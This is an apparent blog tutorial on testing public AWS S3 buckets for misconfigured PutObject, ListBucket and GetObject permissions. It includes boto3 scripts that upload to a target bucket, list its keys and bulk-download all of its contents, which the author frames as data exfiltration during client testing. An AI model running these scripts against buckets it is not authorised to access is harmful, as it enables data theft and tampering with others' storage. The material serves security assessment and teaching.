Attacking AWS Part 1: Public S3 Buckets

This post focuses on the public exposure of s3 buckets. Testing was done using boto3 over the AWS CLI on Python v3.12. An AWS IAM user account with any level of permissions on any account is required for testing. We'll start off by assuming you've managed to enumerate bucket names within a client AWS account. There are 3 different scenarios below which focus on Put, List and Get based bucket permissions. The target bucket is leveraging the default encryption method SSE-S3. I may cover required key permissions for KMS at a later point in time.



Regardless of where, it may be possible to place whatever data you'd like into a target bucket should the bucket policy allow "s3:PutObject" access. Say we've come across an open bucket with the name 'zuph-pub' we can test the ability to write a local file named data.txt to this bucket by leveraging the following snippet:

import boto3

s3 = boto3.resource('s3')

bucket = s3.Bucket('zuph-pub')

try:

bucket.upload_file('data.txt', 'data.txt')

print("File uploaded successfully")

except Exception as e:

print("Upload failed:", e)If successful, the following should be relayed back to your console of choice:



The reason this is possible is due to the fact that the bucket policy defined permits "s3:PutObject" actions for any AWS IAM identity. Here's the example policy used on the target 'zuph-pub' bucket:



The next scenario will cover data exfiltration on public facing s3 buckets. We're able to gain the file and directory names using only the s3:ListBucket permission alone. This type of request could be deemed substantial depending on the type of data received. Here's an example query using boto3 again:

from boto3 import client

conn = client('s3')

for key in conn.list_objects(Bucket='zuph-pub')['Contents']:

print(key['Key'])Running the code above on a public facing bucket with only "s3:ListBucket" defined in the bucket policy generates the following output:



Here's the associated bucket policy within AWS:

The last one I wanted to cover is "s3:GetObject" which permits the retrieval of data residing in a bucket. We'll focus on grabbing all the data captured on our ListBucket example above. It's critical to note that "s3:GetObject" alone won't permit you to dump the data, both "s3:ListBucket" and "s3:GetObject" permissions must be present in order for this to work:

import boto3

import os

bucket_name = "zuph-pub"

s3 = boto3.client("s3")

objects = s3.list_objects(Bucket = bucket_name)["Contents"]

for s3_object in objects:

s3_key = s3_object["Key"]

path, filename = os.path.split(s3_key)

if len(path) != 0 and not os.path.exists(path):

os.makedirs(path)

if not s3_key.endswith("/"):

download_to = path + '/' + filename if path else filename

s3.download_file(bucket_name, s3_key, download_to)This will download all content while maintaining the directory structure of the bucket in doing so.



Here's the associated bucket policy within AWS:

And here's a snippet that works to download the name of a known object from a target public bucket if only "s3:GetObject" permissions exist:

import boto3

s3 = boto3.resource('s3')

s3.Bucket('zuph-pub').download_file('data.txt', 'data.txt')Hopefully you found this little dump of knowledge useful. I'll be releasing a part 2 soon!